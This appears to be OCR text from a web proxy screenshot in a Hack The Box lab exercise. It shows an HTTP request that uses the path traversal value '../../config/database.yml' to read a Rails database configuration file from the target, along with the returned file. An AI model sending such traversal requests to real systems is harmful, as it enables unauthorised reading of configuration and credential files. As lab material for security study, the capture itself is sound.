 Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 DNT: 1
12 Sec-GPC: 1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be
erased and
39 # re-generated from your development database when
you run "rake".
40 # Do not set this db to the same as development or
production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
home 0 highlights